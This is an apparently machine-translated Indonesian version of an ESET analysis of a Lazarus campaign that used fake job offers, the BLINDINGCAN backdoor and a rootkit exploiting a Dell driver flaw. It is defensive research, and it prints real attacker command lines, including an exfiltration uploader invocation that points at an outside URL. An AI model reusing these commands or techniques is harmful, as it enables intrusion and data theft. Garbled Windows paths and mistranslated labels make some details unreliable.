Peneliti ESET telah menemukan serangan Lazarus terhadap target di Belanda dan Belgia yang menggunakan email spearphishing yang terhubung dengan tawaran pekerjaan palsu



Peneliti ESET mengungkap dan menganalisis seperangkat alat berbahaya yang digunakan oleh grup Lazarus APT yang terkenal dalam serangan selama musim gugur 2021. Kampanye dimulai dengan email spearphishing yang berisi dokumen bertema Amazon yang berbahaya dan menargetkan karyawan perusahaan kedirgantaraan di Belanda , dan seorang jurnalis politik di Belgia. Tujuan utama penyerang adalah eksfiltrasi data. Lazarus (juga dikenal sebagai COBRA TERSEMBUNYI) telah aktif setidaknya sejak 2009. Lazarus bertanggung jawab atas insiden-insiden besar seperti Peretasan Sony Pictures Entertainment dan puluhan juta dolar cyberheists pada tahun 2016, yang WannaCryptor (alias WannaCry) wabah pada tahun 2017, dan sejarah panjang serangan mengganggu terhadap Infrastruktur publik dan kritis Korea Selatan setidaknya sejak 2011.

- Kampanye Lazarus menargetkan seorang karyawan perusahaan kedirgantaraan di Belanda, dan seorang jurnalis politik di Belgia.

- Alat paling menonjol yang digunakan dalam kampanye ini menunjukkan penyalahgunaan kerentanan CVE‑2021‑21551 pertama yang tercatat. Kerentanan ini memengaruhi driver Dell DBUtil; Dell memberikan pembaruan keamanan pada Mei 2021.

- Alat ini, dalam kombinasi dengan kerentanan, menonaktifkan pemantauan semua solusi keamanan pada mesin yang disusupi. Ini menggunakan teknik melawan mekanisme kernel Windows yang belum pernah diamati pada malware sebelumnya.

- Lazarus juga menggunakan backdoor HTTP(S) berfitur lengkap dalam kampanye ini yang dikenal sebagai BLINDINGCAN.

- Kompleksitas serangan menunjukkan bahwa Lazarus terdiri dari tim besar yang terorganisir secara sistematis dan dipersiapkan dengan baik.



Kedua target disajikan dengan tawaran pekerjaan – karyawan di Belanda menerima lampiran melalui LinkedIn Messaging, dan orang di Belgia menerima dokumen melalui email. Serangan dimulai setelah dokumen-dokumen ini dibuka. Penyerang menyebarkan beberapa alat berbahaya di setiap sistem, termasuk dropper, loader, backdoor HTTP(S) berfitur lengkap, pengunggah dan pengunduh HTTP(S). Kesamaan antara dropper adalah bahwa mereka adalah proyek open-source yang di-trojan yang mendekripsi muatan yang disematkan menggunakan cipher blok modern dengan kunci panjang yang diteruskan sebagai argumen baris perintah. Dalam banyak kasus, file berbahaya adalah komponen DLL yang dimuat di samping oleh EXE yang sah, tetapi dari lokasi yang tidak biasa di sistem file.

Alat yang paling menonjol yang disampaikan oleh penyerang adalah modul mode pengguna yang memperoleh kemampuan untuk membaca dan menulis memori kernel karena CVE-2021-21551 kerentanan dalam driver Dell yang sah. Ini adalah penyalahgunaan kerentanan pertama yang tercatat di alam liar. Penyerang kemudian menggunakan akses tulis memori kernel mereka untuk menonaktifkan tujuh mekanisme yang ditawarkan sistem operasi Windows untuk memantau tindakannya, seperti registri, sistem file, pembuatan proses, pelacakan peristiwa, dll., pada dasarnya membutakan solusi keamanan dengan cara yang sangat umum dan kuat.

Dalam posting blog ini, kami menjelaskan konteks kampanye dan memberikan analisis teknis terperinci dari semua komponen. Penelitian ini dipresentasikan pada tahun ini Konferensi Buletin Virus. Karena orisinalitasnya, fokus utama presentasi adalah pada komponen jahat yang digunakan dalam serangan ini yang menggunakan teknik Bring Your Own Vulnerable Driver (BYOVD) dan memanfaatkan kerentanan CVE-2021-21551 yang disebutkan di atas. Informasi terperinci tersedia di kertas putih Lazarus & BYOVD: Jahat ke inti Windows.

Kami mengaitkan serangan ini dengan Lazarus dengan keyakinan tinggi, berdasarkan modul spesifik, sertifikat penandatanganan kode, dan pendekatan intrusi yang sama dengan kampanye Lazarus sebelumnya seperti Operasi dalam (ter) konsepsi dan Operasi DreamJob. Keragaman, jumlah, dan eksentrisitas dalam pelaksanaan kampanye Lazarus menentukan kelompok ini, serta melakukan ketiga pilar kegiatan kejahatan dunia maya: spionase dunia maya, sabotase dunia maya, dan pengejaran keuntungan finansial.

Akses awal

Peneliti ESET menemukan dua serangan baru: satu terhadap personel outlet media di Belgia dan satu lagi terhadap karyawan perusahaan kedirgantaraan di Belanda.

Di Belanda, serangan tersebut memengaruhi komputer Windows 10 yang terhubung ke jaringan perusahaan, di mana seorang karyawan dihubungi melalui LinkedIn Messaging tentang kemungkinan pekerjaan baru, menghasilkan email dengan lampiran dokumen yang dikirim. Kami menghubungi praktisi keamanan dari perusahaan yang terkena dampak, yang dapat membagikan dokumen berbahaya tersebut kepada kami. File Word Amzon_Belanda.docx yang dikirim ke target hanyalah dokumen garis besar dengan logo Amazon (lihat Gambar 1). Saat dibuka, templat jarak jauh https://thetalkingcanvas[.]com/thetalking/globalcareers/us/5/careers/jobinfo.php?image=_DO.PROJ (dimana adalah nomor tujuh digit) diambil. Kami tidak dapat memperoleh konten tersebut, tetapi kami berasumsi bahwa konten tersebut mungkin berisi tawaran pekerjaan untuk program luar angkasa Amazon, Proyek Kuiper. Ini adalah metode yang dipraktikkan Lazarus di Operasi dalam (ter) konsepsi dan Operasi DreamJob kampanye yang menargetkan industri kedirgantaraan dan pertahanan.

Dalam beberapa jam, beberapa alat berbahaya dikirim ke sistem, termasuk dropper, loader, backdoor HTTP(S) berfitur lengkap, pengunggah HTTP(S), dan pengunduh HTTP(S); lihat bagian Perangkat.



Mengenai penyerangan di Belgia, karyawan sebuah perusahaan jurnalistik (yang alamat emailnya tersedia untuk umum di website perusahaan) dihubungi melalui pesan email dengan iming-iming AWS_EMEA_Legal_.docx terlampir. Karena kami tidak mendapatkan dokumen itu, kami hanya tahu namanya, yang menunjukkan bahwa itu mungkin membuat tawaran pekerjaan dalam posisi hukum. Setelah membuka dokumen, serangan dipicu, tetapi segera dihentikan oleh produk ESET, dengan hanya satu executable berbahaya yang terlibat. Aspek yang menarik di sini adalah, pada saat itu, biner ini ditandatangani secara sah dengan sertifikat penandatanganan kode.

Atribusi

Kami menghubungkan kedua serangan tersebut dengan kelompok Lazarus dengan tingkat kepercayaan diri yang tinggi. Ini didasarkan pada faktor-faktor berikut, yang menunjukkan hubungan dengan kampanye Lazarus lainnya:

- Malware (set intrusi):

- Pintu belakang HTTPS (SHA‑1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2) memiliki kesamaan yang kuat dengan pintu belakang BLINDINGCAN, dilaporkan oleh CISA (AS-CERT), dan dikaitkan dengan HIDDEN COBRA, yang merupakan nama kode mereka untuk Lazarus.

- Pengunggah HTTP(S) memiliki kesamaan yang kuat dengan alat ini C:ProgramDataIBM~DF234.TMP disebutkan dalam laporan oleh HvS Consulting, Bagian 2.10 Eksfiltrasi.

- Path dan nama file lengkap, %ALLUSERSPROFILE%AdobeAdobe.tmp, identik dengan yang dilaporkan oleh Kaspersky pada Februari 2021 dalam buku putih tentang Lazarus Ancaman OperasiJarum, yang menargetkan industri pertahanan.

- Sertifikat penandatanganan kode, yang dikeluarkan untuk perusahaan AS KANTOR MEDIS “A”, PLLC dan digunakan untuk menandatangani salah satu dropper, juga dilaporkan di kampanye melawan peneliti keamanan; lihat juga grup Lazarus: kampanye 2 TOY GUYS, Laporan Ancaman ESET 2021 T1, Halaman 11.

- Jenis enkripsi yang tidak biasa dimanfaatkan dalam alat kampanye Lazarus ini: HC-128. Cipher lain yang kurang umum digunakan oleh Lazarus di masa lalu: varian Spritz dari RC4 di serangan lubang berair terhadap bank Polandia dan Meksiko; kemudian Lazarus menggunakan RC4 yang dimodifikasi di Operasi dalam (ter) konsepsi; cipher aliran A5/1 yang dimodifikasi digunakan dalam Serangan rantai pasokan WIZVERA VeraPort.

- Infrastruktur:

- Untuk server C&C tingkat pertama, penyerang tidak menggunakan server mereka sendiri, tetapi meretas yang sudah ada. Ini adalah perilaku Lazarus yang khas namun kurang percaya diri.

Toolset

Salah satu ciri khas Lazarus adalah pengiriman muatan akhir dalam bentuk urutan dua atau tiga tahap. Ini dimulai dengan penetes – biasanya aplikasi open-source yang di-trojanisasi – yang mendekripsi muatan yang disematkan dengan cipher blok modern seperti AES-128 (yang tidak biasa untuk Lazarus, misalnya, Kode Buku Operasi, atau XOR yang dikaburkan, setelah menguraikan argumen baris perintah untuk kunci yang kuat. Meskipun muatan tertanam tidak dijatuhkan ke sistem file tetapi dimuat langsung ke memori dan dieksekusi, kami menunjukkan malware seperti itu sebagai penetes. Malware yang tidak memiliki buffer terenkripsi, tetapi memuat payload dari sistem file, kami nyatakan sebagai loader.

Dropper mungkin (Tabel 1) atau mungkin tidak (Tabel 2) dimuat di samping oleh proses (Microsoft) yang sah. Dalam kasus pertama di sini, aplikasi yang sah berada di lokasi yang tidak biasa dan komponen berbahaya menyandang nama DLL yang sesuai yang ada di antara impor aplikasi. Misalnya, DLL jahat coloui.dll side-loaded oleh aplikasi sistem yang sah Color Control Panel (colorcpl.exe), keduanya terletak di C:ProgramDataPTC. Namun, lokasi biasa untuk aplikasi yang sah ini adalah %WINDOWS%Sistem32.

Dalam semua kasus, setidaknya satu argumen baris perintah dilewatkan selama waktu proses yang berfungsi sebagai parameter eksternal yang diperlukan untuk mendekripsi muatan yang disematkan. Berbagai algoritma dekripsi digunakan; lihat kolom terakhir pada Tabel 1 dan Tabel 2. Dalam beberapa kasus ketika AES-128 digunakan, ada juga parameter internal yang di-hardcode bersama dengan nama proses induk dan nama DLL-nya, semua diperlukan untuk dekripsi yang berhasil.

Tabel 1. DLL berbahaya yang dimuat di samping oleh proses yang sah dari lokasi yang tidak biasa

| folder lokasi | Proses induk yang sah | DLL muatan samping yang berbahaya | Proyek tertrojan | Parameter eksternal | Algoritma dekripsi |

|---|---|---|---|---|---|

| C:ProgramDataPTC | colorcpl.exe | colorui.dll | libcrypto dari LibreSSL 2.6.5 | BE93E050D9C0EAEB1F0E6AE13C1595B5 (Memuat BLINDINGCAN) |

XOR |

| C: WindowsVss | WFS.exe | credui.dll | GOnpp v1.2.0.0 (plugin Notepad++) | A39T8kcfkXymmAcq (Memuat pemuat perantara) |

AES-128 |

| C: Keamanan Windows | WFS.exe | credui.dll | FingerText 0.56.1 (plugin Notepad++) | N / A | AES-128 |

| C:ProgramDataCapyon | wsmprovhost.exe | mi.dll | lecui 1.0.0 alfa 10 | N / A | AES-128 |

| C:WindowsMicrosoft.NETFramework64v4.0.30319 | SMSvcHost.exe | cryptsp.dll | lecui 1.0.0 alfa 10 | N / A | AES-128 |

Tabel 2. Malware lain yang terlibat dalam serangan

| folder lokasi | malware | Proyek tertrojan | Parameter eksternal | Algoritma dekripsi |

|---|---|---|---|---|

| C:PublikCache | msdxm.ocx | libcre 8.44 | 93E41C6E20911B9B36BC (Memuat pengunduh HTTP(S)) |

XOR |

| C:ProgramDataAdobe | Adobe.tmp | SQLite 3.31.1 | S0RMM‑50QQE‑F65DN‑DCPYN‑5QEQA (Memuat pembaru HTTP(S)) |

XOR |

| C:PublikCache | msdxm.ocx | sslSniffer | Hilang | HC-128 |



Setelah dekripsi berhasil, buffer diperiksa untuk format PE yang tepat dan eksekusi diteruskan ke sana. Prosedur ini dapat ditemukan di sebagian besar dropper dan loader. Awal mulanya dapat dilihat pada Gambar 2.

Pintu belakang HTTP(S): BLINDINGCAN

Kami mengidentifikasi backdoor HTTP(S) berfitur lengkap – RAT yang dikenal sebagai BLINDINGCAN – yang digunakan dalam serangan tersebut.

Dropper payload ini dieksekusi sebagai %ALLUSERSPROFILE%PTCcolorui.dll; lihat Tabel 1 untuk detailnya. Payload diekstraksi dan didekripsi menggunakan XOR sederhana tetapi dengan kunci panjang, yang merupakan string yang dibangun dengan menggabungkan nama proses induk, adalah nama file sendiri, dan parameter baris perintah eksternal – di sini COLORCPL.EXECOLORUI.DLLBE93E050D9C0EAEB1F0E6AE13C1595B5.

Muatan, SHA-1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2, adalah DLL VMProtect-ed 64-bit. Sambungan dibuat ke salah satu lokasi terpencil https://aquaprographix[.]com/patterns/Map/maps.php or https://turnscor[.]com/wp-includes/feedback.php. Dalam kode tervirtualisasi, kami memutar melalui artefak RTTI yang sangat spesifik berikut yang ditemukan dalam file yang dapat dieksekusi: .?AVCHTTP_Protokol@@, .?AVCFileRW@@. Selain itu, ada kesamaan pada level kode, karena indeks perintah dimulai dengan nilai yang sama, 8201; lihat Gambar 3. Ini membantu kami mengidentifikasi TIKUS ini sebagai BLINDINGCAN (SHA-1: 5F4FBD57319BD0D2DF31131E864FDDA9590A652D), dilaporkan untuk pertama kalinya oleh CISA. Versi terbaru dari payload ini diamati dalam kampanye bertema Amazon lainnya, di mana BLINDINGCAN dijatuhkan oleh klien Putty-0.77 yang di-trojan: lihat blog Mandiant.

Gambar 3. Perbandingan kode varian BLINDINGCAN biasa (atas, tidak terlindungi) dan tervirtualisasi (bawah, VMProtect-ed), dengan persetujuan dua indeks perintah, 8256 dan 8201

Berdasarkan jumlah kode perintah yang tersedia untuk operator, ada kemungkinan bahwa pengontrol sisi server tersedia di mana operator dapat mengontrol dan menjelajahi sistem yang disusupi. Tindakan yang dilakukan dalam pengontrol ini mungkin menghasilkan ID perintah yang sesuai dan parameternya dikirim ke RAT yang berjalan di sistem target. Daftar kode perintah ada di Tabel 3 dan sesuai dengan analisis yang dilakukan oleh jpcert/cc, Lampiran C. Tidak ada pemeriksaan validasi parameter seperti folder atau nama file. Itu berarti semua pemeriksaan harus diimplementasikan di sisi server, yang menunjukkan bahwa pengontrol sisi server adalah aplikasi yang kompleks, sangat mungkin dengan GUI yang ramah pengguna.

Tabel 3. Perintah RAT

| perintah | Deskripsi Produk |

|---|---|

| 8201 | Kirim informasi sistem seperti nama komputer, versi Windows, dan halaman kode. |

| 8208 | Dapatkan atribut semua file di folder RDP yang dipetakan (klienC dan sebagainya). |

| 8209 | Dapatkan atribut file lokal secara rekursif. |

| 8210 | Jalankan perintah di konsol, simpan output ke file sementara, dan unggah. |

| 8211 | Zip file di folder sementara dan unggah. |

| 8212 | Unduh file dan perbarui informasi waktunya. |

| 8214 | Buat proses baru di konsol dan kumpulkan hasilnya. |

| 8215 | Buat proses baru dalam konteks keamanan pengguna yang diwakili oleh token yang ditentukan dan kumpulkan hasilnya. |

| 8217 | Buat daftar pohon proses secara rekursif. |

| 8224 | Mengakhiri suatu proses. |

| 8225 | Hapus file dengan aman. |

| 8226 | Aktifkan I/O tanpa blokir melalui soket TCP (soket (AF_INET , SOCK_STREAM , IPPROTO_TCP) dengan kode kontrol FIONBIO). |

| 8227 | Atur direktori saat ini untuk proses saat ini. |

| 8231 | Perbarui informasi waktu dari file yang dipilih. |

| 8241 | Kirim konfigurasi saat ini ke server C&C. |

| 8242 | Perbarui konfigurasi. |

| 8243 | Daftarkan struktur direktori secara rekursif. |

| 8244 | Dapatkan jenis dan ruang disk kosong dari sebuah drive. |

| 8249 | Lanjutkan dengan perintah berikutnya. |

| 8256 | Minta perintah lain dari server C&C. |

| 8262 | Tulis ulang file tanpa mengubah waktu penulisan terakhirnya. |

| 8264 | Salin file ke tujuan lain. |

| 8265 | Pindahkan file ke tujuan lain. |

| 8272 | Hapus file. |

| 8278 | Ambil tangkapan layar. |

Pemuat menengah

Sekarang kami menjelaskan rantai tiga tahap di mana, sayangnya, kami hanya dapat mengidentifikasi dua langkah pertama: penetes dan pemuat perantara.

Tahap pertama adalah penetes yang terletak di C:WindowsVsscredui.dll dan dijalankan melalui aplikasi yang sah – tetapi rentan terhadap pembajakan perintah pencarian DLL – dengan parameter (eksternal) C:WindowsVssWFS.exe A39T8kcfkXymmAcq. Program WFS.exe adalah salinan aplikasi Windows Fax and Scan, tetapi lokasi standarnya adalah %WINDOWS%Sistem32.

Penetes adalah trojanized Plug-in GOnpp untuk Notepad++, ditulis dalam bahasa pemrograman Go. Setelah dekripsi, penetes memeriksa apakah buffer adalah executable 64-bit yang valid dan kemudian, jika demikian, memuatnya ke dalam memori, sehingga tahap kedua siap untuk dieksekusi.

Tujuan dari tahap perantara ini adalah untuk memuat muatan tambahan dalam memori dan menjalankannya. Ia melakukan tugas ini dalam dua langkah. Ini pertama kali membaca dan mendekripsi file konfigurasi C:windowsSystem32wlansvc.cpl, yang bukan, seperti yang mungkin disarankan oleh ekstensinya, yang dapat dieksekusi (terenkripsi), tetapi file data yang berisi potongan 14944 byte dengan konfigurasi. Kami tidak memiliki data khusus dari serangan saat ini; namun, kami memperoleh konfigurasi seperti itu dari serangan Lazarus lain: lihat Gambar 5. Konfigurasi diharapkan dimulai dengan kata ganda yang mewakili ukuran total buffer yang tersisa (lihat Baris 69 pada Gambar 4 di bawah dan variabel u32TotalUkuran), diikuti oleh larik 14944 struktur byte-panjang yang berisi setidaknya dua nilai: nama DLL pemuatan sebagai pengganti untuk mengidentifikasi sisa konfigurasi (pada offset 168 dari Baris 74 pada Gambar 4 dan anggota yang disorot pada Gambar 5).

Gambar 4. Langkah pertama mendekripsi file konfigurasi dan memeriksa apakah nama DLL pemuatan cocok dengan yang diharapkan

Langkah kedua adalah tindakan membaca, mendekripsi, dan memuat file ini yang sangat mungkin mewakili tahap ketiga dan terakhir. Ini diharapkan menjadi 64-bit yang dapat dieksekusi dan dimuat ke dalam memori dengan cara yang sama seperti penetes tahap pertama menangani pemuat perantara. Pada awal eksekusi, mutex dibuat sebagai rangkaian string GlobalAppCompatCacheObject dan checksum CRC32 dari nama DLL-nya (credui.dll) direpresentasikan sebagai bilangan bulat bertanda. Nilainya harus sama GlobalAppCompatCacheObject-1387282152 if wlansvc.cpl ada dan -1387282152 jika tidak.

Gambar 5. Konfigurasi loader perantara. Nama file yang disorot diharapkan cocok dengan nama malware yang sedang berjalan; lihat juga Gambar 4.



Fakta menarik adalah penggunaan algoritme dekripsi ini (Gambar 4, Baris 43 & 68), yang tidak lazim di perangkat perangkat Lazarus maupun malware pada umumnya. Konstanta 0xB7E15163 dan 0x61C88647 (yang mana -0x9E3779B9; lihat Gambar 6, Baris 29 & 35) di ekspansi kunci menunjukkan bahwa itu baik algoritma RC5 atau RC6. Dengan memeriksa loop dekripsi utama dari algoritma, seseorang mengidentifikasi bahwa itu lebih kompleks dari keduanya, RC6. Contoh ancaman canggih yang menggunakan enkripsi yang tidak biasa seperti itu adalah BananaUsurper dari Equations Group; melihat Laporan Kaspersky dari 2016.

Pengunduh HTTP(S)

Pengunduh yang menggunakan protokol HTTP(S) juga dikirimkan ke sistem target.

Itu dipasang oleh penetes tahap pertama (SHA1: 001386CBBC258C3FCC64145C74212A024EAA6657), yang merupakan trojan libcre-8.44 Perpustakaan. Itu dieksekusi oleh perintah

cmd.exe /c mulai /b rundll32.exe C:PublicCachemsdxm.ocx,sCtrl 93E41C6E20911B9B36BC

(parameternya adalah kunci XOR untuk mengekstrak muatan tertanam; lihat Tabel 2). Penetes juga mencapai ketekunan dengan menciptakan OneNoteTray.LNK file terletak di %APPDATA%MicrosoftWindowsStart MenuProgramStartup folder.

Tahap kedua adalah modul VMProtect-ed 32-bit yang membuat permintaan koneksi HTTP ke server C&C yang disimpan dalam konfigurasinya; lihat Gambar 7. Ini menggunakan Agen Pengguna yang sama – Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36 – sebagai BLINDINGCAN RAT, berisi artefak RTTI .?AVCHTTP_Protokol@@ tapi tidak .?AVCFileRW@@, dan tidak memiliki fitur seperti mengambil tangkapan layar, mengarsipkan file, atau menjalankan perintah melalui baris perintah. Itu dapat memuat executable ke blok memori yang baru dialokasikan dan meneruskan eksekusi kode ke sana.

Gambar 7. Konfigurasi pengunduh HTTP(S). Nilai yang disorot adalah ukuran konfigurasi dan jumlah URL. Dalam serangan yang kami amati, semua URL identik.

Pengunggah HTTP(S)



Alat Lazarus ini bertanggung jawab atas eksfiltrasi data, dengan menggunakan protokol HTTP atau HTTPS.

Hal ini disampaikan dalam dua tahap juga. Penetes awal adalah trojanized sqlite-3.31.1 Perpustakaan. Sampel Lazarus biasanya tidak berisi jalur PDB, tetapi loader ini memilikinya, W:DevelopToolHttpUploaderHttpPOSTPro_BINRUNDLL64sqlite3.pdb, yang juga segera menyarankan fungsinya – Pengunggah HTTP.

Dropper mengharapkan beberapa parameter baris perintah: salah satunya adalah kata sandi yang diperlukan untuk mendekripsi dan memuat muatan yang disematkan; parameter lainnya diteruskan ke payload. Kami tidak menangkap parameternya, tetapi untungnya penggunaan alat ini di alam liar diamati dalam penyelidikan forensik oleh Konsultasi HvS:

C:ProgramDataIBM~DF234.TMP S0RMM-50QQE-F65DN-DCPYN-5QEQA https://www.gonnelli.it/uploads/catalogo/thumbs/thumb.asp C:ProgramDataIBMrestore0031.dat data03 10000 -p 192.168.1.240 8080

Parameter pertama, S0RMM-50QQE-F65DN-DCPYN-5QEQA, bekerja sebagai kunci untuk rutinitas dekripsi penetes (lebih tepatnya, kebingungan dilakukan terlebih dahulu, di mana buffer terenkripsi di-XOR dengan salinannya digeser satu byte; kemudian dekripsi XOR dengan kunci diikuti). Parameter lainnya disimpan dalam struktur dan diteruskan ke tahap kedua. Untuk penjelasan artinya, lihat Tabel 4.

Tabel 4. Parameter baris perintah untuk pembaru HTTP(S)

| Parameter | Nilai | Penjelasan |

|---|---|---|

| 1 | S0RMM-50QQE-F65DN-DCPYN-5QEQA | Kunci dekripsi 29-byte. |

| 2 | https:// | C&C untuk eksfiltrasi data. |

| 3 | C:ProgramDataIBMrestore0031.dat | Nama volume RAR lokal. |

| 4 | data03 | Nama arsip di sisi server. |

| 5 | 10,000 | Ukuran split RAR (maks 200,000 kB). |

| 6 | N / A | Mulai indeks split. |

| 7 | N / A | Mengakhiri indeks split. |

| 8 | -hal 192.168.1.240 8080 | Sebuah saklar -p |

| 9 | Alamat IP proxy | |

| 10 | Pelabuhan Proksi |

Tahap kedua adalah pengunggah HTTP itu sendiri. Satu-satunya parameter untuk tahap ini adalah struktur yang berisi server C&C untuk eksfiltrasi, nama file arsip RAR lokal, nama root arsip RAR di sisi server, ukuran total RAR yang dibagi dalam kilobyte, opsional kisaran indeks split, dan opsional -p beralih dengan IP proxy internal dan port; lihat Tabel 4. Misalnya, jika arsip RAR dipecah menjadi 88 bagian, masing-masing berukuran 10,000 kB, maka pengunggah akan mengirimkan pecahan ini dan menyimpannya di sisi server dengan nama data03.000000.avi, data03.000001.avi, ..., data03.000087.avi. Lihat Gambar 8, Baris 42 di mana string ini diformat.

Agen-Pengguna sama seperti untuk BLINDINGCAN dan pengunduh HTTP(S), Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36.

Rootkit FudModule

Kami mengidentifikasi perpustakaan yang terhubung secara dinamis dengan nama internal FudModule.dll yang mencoba menonaktifkan berbagai fitur pemantauan Windows. Ia melakukannya dengan memodifikasi variabel kernel dan menghapus callback kernel, yang dimungkinkan karena modul memperoleh kemampuan untuk menulis di kernel dengan memanfaatkan teknik BYOVD – spesifik CVE-2021-21551 kerentanan di driver Dell dbutil_2_3.sys.

Analisis lengkap malware ini tersedia sebagai makalah VB2022 Lazarus & BYOVD: jahat ke inti Windows.

Malware lainnya

Dropper dan loader tambahan ditemukan dalam serangan, tetapi kami tidak mendapatkan parameter yang diperlukan untuk mendekripsi muatan yang disematkan atau file terenkripsi.

Lecui yang di-trojan

Sebuah proyek lecui oleh Alec Musafa melayani penyerang sebagai basis kode untuk trojanisasi dua pemuat tambahan. Dengan nama file mereka, mereka menyamar sebagai perpustakaan Microsoft mi.dll (Infrastruktur Manajemen) dan cryptsp.dll (API Penyedia Layanan Kriptografi), masing-masing, dan ini karena pemuatan samping yang dimaksudkan oleh aplikasi yang sah wsmprovhost.exe dan SMSvcHost.exe, masing-masing; lihat Tabel 1.

Tujuan utama dari loader ini adalah untuk membaca dan mendekripsi executable yang terletak di aliran data alternatif (ADS) di C:ProgramDataCapyonmi.dll:Zona.Identifier dan C:Program FilesWindows Media PlayerSkinsDarkMode.wmz:Zone.Identifier, masing-masing. Karena kami belum memperoleh file-file ini, tidak diketahui muatan mana yang disembunyikan di sana; namun, satu-satunya kepastian adalah bahwa ini dapat dieksekusi, karena proses pemuatan mengikuti dekripsi (lihat Gambar 2). Penggunaan ADS bukanlah hal baru, karena Ahnlab melaporkan a Serangan Lazarus terhadap perusahaan Korea Selatan pada Juni 2021 yang melibatkan teknik tersebut.

FingerText yang di-trojan

ESET memblokir aplikasi open-source tambahan yang di-trojan, FingerText 0.5.61 oleh erinata, bertempat di %WINDIR%keamanancredui.dll. Parameter baris perintah yang benar tidak diketahui. Seperti dalam beberapa kasus sebelumnya, tiga parameter diperlukan untuk dekripsi AES-128 dari muatan yang disematkan: nama proses induk, WFS.exe; parameter dalam, mg89h7MsC5Da4ANi; dan parameter eksternal yang hilang.

sslSniffer yang di-trojan

Serangan terhadap target di Belgia diblokir di awal rantai penyebarannya sehingga hanya satu file yang diidentifikasi, penetes 32-bit yang terletak di C: PublicCachemsdxm.ocx. Ini adalah komponen sslSniffer dari serigalaSSL proyek yang telah ditrojan. Pada saat serangan, itu ditandatangani secara sah dengan sertifikat yang dikeluarkan untuk KANTOR MEDIS “A”, PLLC (lihat Gambar 8), yang telah kedaluwarsa.

Ini memiliki dua ekspor berbahaya yang tidak dimiliki DLL yang sah: SetOfficeCertInit dan SetKantorSert. Kedua ekspor membutuhkan tepat dua parameter. Tujuan ekspor pertama adalah untuk membangun ketekunan dengan menciptakan OfficeSync.LNK, terletak di %APPDATA%MicrosoftWindowsStart MenuProgramStartup, menunjuk ke DLL berbahaya dan menjalankan ekspor keduanya melalui rundll32.exe dengan parameter yang diteruskan ke dirinya sendiri.

Ekspor kedua, SetKantorSert, menggunakan parameter pertama sebagai kunci untuk mendekripsi muatan yang disematkan, tetapi kami tidak dapat mengekstraknya, karena kunci tersebut tidak kami ketahui.

Algoritma dekripsi juga menarik karena penyerang menggunakan HC-128 dengan kunci 128-bit sebagai parameter pertama dan untuk vektor inisialisasi 128-bit, string ffffffffffffffff. Konstanta yang mengungkapkan cipher ditampilkan pada Gambar 10.

Kesimpulan

Dalam serangan ini, serta dalam banyak serangan lain yang dikaitkan dengan Lazarus, kami melihat bahwa banyak alat didistribusikan bahkan pada satu titik akhir yang ditargetkan dalam jaringan yang diminati. Tanpa ragu, tim di balik serangan itu cukup besar, terorganisir secara sistematis, dan dipersiapkan dengan baik. Untuk pertama kalinya di alam liar, penyerang dapat memanfaatkan CVE-2021-21551 untuk mematikan pemantauan semua solusi keamanan. Itu tidak hanya dilakukan di ruang kernel, tetapi juga dengan cara yang kuat, menggunakan serangkaian internal Windows yang sedikit atau tidak berdokumen. Tidak diragukan lagi ini membutuhkan penelitian mendalam, pengembangan, dan keterampilan pengujian.

Dari sudut pandang para pembela, tampaknya lebih mudah untuk membatasi kemungkinan akses awal daripada memblokir perangkat kuat yang akan dipasang setelah penyerang yang gigih mendapatkan pijakan dalam sistem. Seperti dalam banyak kasus di masa lalu, seorang karyawan yang menjadi mangsa iming-iming penyerang adalah titik awal kegagalan di sini. Dalam jaringan sensitif, perusahaan harus bersikeras agar karyawan tidak mengejar agenda pribadi mereka, seperti berburu pekerjaan, pada perangkat yang termasuk dalam infrastruktur perusahaan mereka.

ESET Research sekarang juga menawarkan laporan intelijen dan umpan data APT pribadi. Untuk pertanyaan tentang layanan ini, kunjungi Intelijen Ancaman ESET .

IoC

Daftar lengkap Indikator Kompromi dan sampelnya dapat ditemukan di GitHub gudang.

| SHA-1 | Filename | Deteksi | Deskripsi Produk |

|---|---|---|---|

| 296D882CB926070F6E43C99B9E1683497B6F17C4 | FudModule.dll | Win64/Rootkit.NukeSped.A | Modul mode pengguna yang beroperasi dengan memori kernel. |

| 001386CBBC258C3FCC64145C74212A024EAA6657 | C: PublicCachemsdxm.ocx | Win32/Nukesped.KQ | Sebuah penetes dari HTTP(S) downloader. |

| 569234EDFB631B4F99656529EC21067A4C933969 | colorui.dll | Win64/Nukesped.JK | Sebuah penetes dari BLINDINGCAN side-loaded oleh colorcpl.exe yang sah. |

| 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2 | N / A | Win64/Nukesped.JK | Varian 64-bit dari BLINDINGCAN RAT. |

| 4AA48160B0DB2F10C7920349E3DCCE01CCE23FE3 | N / A | Win32/Nukesped.KQ | Pengunduh HTTP(S). |

| C71C19DBB5F40DBB9A721DC05D4F9860590A5762 | Adobe.tmp | Win64/Nukesped.JD | Dropper dari pengunggah HTTP(S). |

| 97DAAB7B422210AB256824D9759C0DBA319CA468 | credui.dll | Win64/Nukesped.JH | Sebuah penetes dari loader menengah. |

| FD6D0080D27929C803A91F268B719F725396FE79 | N / A | Win64/Nukesped.LP | Pengunggah HTTP(S). |

| 83CF7D8EF1A241001C599B9BCC8940E089B613FB | N / A | Win64/Nukesped.JH | Loader perantara yang memuat muatan tambahan dari sistem file. |

